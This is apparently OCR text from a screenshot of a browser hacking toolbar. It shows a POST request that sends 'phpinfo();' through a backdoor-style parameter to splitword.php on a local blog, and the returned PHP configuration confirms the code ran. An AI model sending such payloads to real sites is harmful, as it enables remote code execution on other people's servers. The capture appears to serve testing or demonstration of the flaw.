 SQL XSS Encryption Encoding Other
Load URL
http://localhost/blog/inc/splitword.php
Split URL
Execute
Enable Post data Enable Referrer
data
Y2hlbmdzaGlzLmMjd=phpinfo();
PHP Version 5.3.8
System
Windows NT LENOVO-PC 6.2 build 9200 (Unknow Wind
Edition) i586
Build Date Aug 23 2011 11:47:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86